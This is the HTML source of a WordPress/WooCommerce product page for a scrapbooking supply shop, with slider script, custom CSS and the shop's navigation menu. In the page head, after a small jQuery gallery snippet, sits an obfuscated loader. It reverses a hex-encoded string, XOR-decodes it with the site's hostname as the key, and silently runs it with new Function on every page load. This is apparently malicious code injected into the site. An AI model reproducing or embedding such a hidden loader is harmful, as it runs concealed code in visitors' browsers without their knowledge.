0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-64769 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
